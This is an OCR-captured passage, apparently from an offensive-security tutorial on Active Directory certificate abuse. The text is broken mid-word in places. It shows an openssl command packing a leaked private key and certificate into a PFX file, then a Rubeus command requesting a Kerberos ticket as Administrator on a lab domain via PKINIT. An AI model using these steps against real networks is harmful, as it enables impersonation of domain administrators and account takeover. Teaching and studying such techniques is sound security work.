
blob and corresponding certificate like this:
openssl pkcs12 -export -out leaked.p
fx -inkey privateKey.key -
in
 certifi
cate.crt 
Once you have generated a valid certificate
store, we can use the new addition to Rubeus
to request a TGT. If you decide to protect the
certificate store with a password, you can add
the
option to the command line.
/password
Rubeus.exe asktgt /user:Administrato
r /certificate:leaked.pfx /domain:ha
cklab.local /dc:dc.hacklab.local
Rubeus will then generate a PKINIT based AS-